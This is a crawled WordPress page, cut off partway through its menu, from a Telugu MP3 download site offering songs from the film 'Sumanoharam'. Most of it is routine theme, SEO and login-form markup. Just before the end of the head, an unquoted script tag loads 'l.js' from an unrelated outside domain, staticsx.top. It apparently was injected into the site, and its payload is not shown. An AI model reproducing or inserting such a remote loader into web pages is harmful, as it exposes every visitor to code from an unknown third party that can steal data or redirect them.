

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/hsumanoharam1asas/
body_size: 9489
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Sumanoharam 2019 Telugu Movie Mp3 Songs Download Naa songs</title>
		<meta name="description" content="Sumanoharam Naa Songs, Sumanoharam Telugu Song Download, Sumanoharam Mp3 Songs, Sumanoharam Movie Songs, Sumanoharam 2019 Songs, Sumanoharam Naa Mp3 Download" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/hsumanoharam1asas/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sumanoharam 2019 Telugu Movie Mp3 Songs Download Naa songs" />
		<meta property="og:description" content="Sumanoharam Naa Songs, Sumanoharam Telugu Song Download, Sumanoharam Mp3 Songs, Sumanoharam Movie Songs, Sumanoharam 2019 Songs, Sumanoharam Naa Mp3 Download" />
		<meta property="og:url" content="https://naasongs.me/hsumanoharam1asas/" />
		<meta property="article:published_time" content="2020-12-03T14:29:48+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:44:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Sumanoharam 2019 Telugu Movie Mp3 Songs Download Naa songs" />
		<meta name="twitter:description" content="Sumanoharam Naa Songs, Sumanoharam Telugu Song Download, Sumanoharam Mp3 Songs, Sumanoharam Movie Songs, Sumanoharam 2019 Songs, Sumanoharam Naa Mp3 Download" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/hsumanoharam1asas\/#blogposting","name":"Sumanoharam 2019 Telugu Movie Mp3 Songs Download Naa songs","headline":"Sumanoharam","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/09\/Sumanoharam.jpg","width":200,"height":200},"datePublished":"2020-12-03T20:29:48+06:00","dateModified":"2023-05-20T16:44:22+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/hsumanoharam1asas\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/hsumanoharam1asas\/#webpage"},"articleSection":"2019 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/hsumanoharam1asas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/hsumanoharam1asas\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/hsumanoharam1asas\/#listItem","position":2,"name":"Sumanoharam","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/hsumanoharam1asas\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/hsumanoharam1asas\/#webpage","url":"https:\/\/naasongs.me\/hsumanoharam1asas\/","name":"Sumanoharam 2019 Telugu Movie Mp3 Songs Download Naa songs","description":"Sumanoharam Naa Songs, Sumanoharam Telugu Song Download, Sumanoharam Mp3 Songs, Sumanoharam Movie Songs, Sumanoharam 2019 Songs, Sumanoharam Naa Mp3 Download","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/hsumanoharam1asas\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/09\/Sumanoharam.jpg","@id":"https:\/\/naasongs.me\/hsumanoharam1asas\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/hsumanoharam1asas\/#mainImage"},"datePublished":"2020-12-03T20:29:48+06:00","dateModified":"2023-05-20T16:44:22+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Sumanoharam Comments Feed" href="https://naasongs.me/hsumanoharam1asas/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/18343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=18343' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fhsumanoharam1asas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fhsumanoharam1asas%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"fae82e84a2","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"fae82e84a2","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":18343};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d24e7cca69";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-18343 single-format-standard hsumanoharam1asas global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
